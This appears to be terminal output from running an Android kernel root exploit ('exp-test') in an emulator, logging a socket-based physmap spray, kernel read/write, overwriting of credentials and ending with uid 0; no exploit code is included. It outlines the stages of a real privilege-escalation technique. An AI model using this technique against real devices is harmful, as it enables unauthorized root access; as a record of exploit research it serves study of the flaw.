 root@generic_arm64:/data/local/tmp $ ./exp-test
WARNING: linker: ./exp-test: unused DT entry: type 0x6ffffffe arg 0x8c0
WARNING: linker: ./exp-test: unused DT entry: type 0x6fffffff arg 0x1
[+] set RLIMIT_NOFILE
[+] socket prepare...
[+] mmap 0x1000-0x2000...
[+] generate vuln sockets...
[+] physmap spray begin...
[+] physmap spray end!!!
[+] finding target socket...
[*] magic:0x4b61b316
hit the mmap page : 0x253cb
find it 1!!! exp_sock_index: 0x94
[*] now we can R/W kernel address space like a boss.
[*] magic:0x4b61b318
hit the mmap page : 0x253cd
find it 2!!! exp_sock_index: 0x9e
task_struct addr is : 0xffffffc03db17200
cred addr: 0xffffffc03db5d000
now the uid is 0